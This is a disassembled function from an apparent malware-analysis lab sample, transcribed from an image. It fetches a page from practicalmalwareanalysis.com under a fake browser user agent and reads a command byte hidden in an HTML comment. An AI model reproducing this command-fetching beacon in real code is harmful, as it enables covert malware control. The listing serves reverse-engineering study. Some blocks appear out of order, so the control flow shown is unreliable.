 ; Attributes: bp-based frame
sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5
loc_4010E5:
movsx ecx, [ebp+Buffer]
cmp ecx, 3Ch ; '<'
jnz short loc_40111D
movsx edx, [ebp+var_20F]
cmp edx, 21h ; '!'
jnz short loc_40111D
movsx eax, [ebp+var_20E]
cmp eax, 2Dh ; '-'
jnz short loc_40111D
movsx ecx, [ebp+var_20D]
cmp ecx, 2Dh ; '-'
jnz short loc_40111D
push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp loc_40112C
push offset aError22FailToR ; "Error 2.2: Fail to ReadFile\n"
call sub_40117F
add esp, 4
mov edx, [ebp+hInternet]
push edx ; hInternet
call ds:InternetCloseHandle
mov eax, [ebp+hFile]
push eax ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp short loc_40112C
mov al, [ebp+var_20C]
jmp short loc_40112C
loc_40111D:
push offset aError23FailToG ; "Error 2.3: Fail to get command\n"
call sub_40117F
add esp, 4
xor al, al
loc_40112C:
mov esp, ebp
pop ebp
retn
sub_401040 endp